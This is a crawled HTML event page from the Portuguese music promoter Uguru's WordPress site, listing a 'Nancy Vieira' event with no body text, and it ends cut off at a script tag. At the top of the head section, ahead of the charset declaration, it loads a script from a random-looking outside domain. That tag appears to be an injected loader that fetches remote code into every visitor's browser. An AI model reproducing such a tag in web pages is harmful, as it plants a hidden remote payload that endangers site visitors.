

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/nancy-vieira-21/
body_size: 9326
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Nancy Vieira - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/nancy-vieira-21/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/nancy-vieira-21/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/nancy-vieira-21/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/nancy-vieira-21/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/nancy-vieira-21/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nancy Vieira" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/nancy-vieira-21/" />
	<meta property="og:site_name" content="Uguru" />
	<meta property="og:image" content="https://www.uguru.net/wp-content/uploads/2024/04/DSC2584a-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/nancy-vieira-21/","url":"https://www.uguru.net/agenda-uguru/nancy-vieira-21/","name":"Nancy Vieira - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"primaryImageOfPage":{"@id":"https://www.uguru.net/agenda-uguru/nancy-vieira-21/#primaryimage"},"image":{"@id":"https://www.uguru.net/agenda-uguru/nancy-vieira-21/#primaryimage"},"thumbnailUrl":"https://www.uguru.net/wp-content/uploads/2024/04/DSC2584a-1-scaled.jpg","datePublished":"2024-07-19T16:10:14+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/nancy-vieira-21/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/nancy-vieira-21/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.uguru.net/agenda-uguru/nancy-vieira-21/#primaryimage","url":"https://www.uguru.net/wp-content/uploads/2024/04/DSC2584a-1-scaled.jpg","contentUrl":"https://www.uguru.net/wp-content/uploads/2024/04/DSC2584a-1-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/nancy-vieira-21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Nancy Vieira"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fnancy-vieira-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fnancy-vieira-21%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20260124060045&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20260124060045" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=58739' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-58739 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/nancy-vieira-21/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/nancy-vieira-21/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/nancy-vieira-21/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/daudi-matsiko-misty-fest-2/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/58740/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-58739" class="post-58739 tg_event type-tg_event status-publish has-post-thumbnail hentry">
	<header class="entry-header">
		<h1 class="entry-title">Nancy Vieira</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/nancy-vieira-21/" title="Ligação permanente a Nancy Vieira" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-58739 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
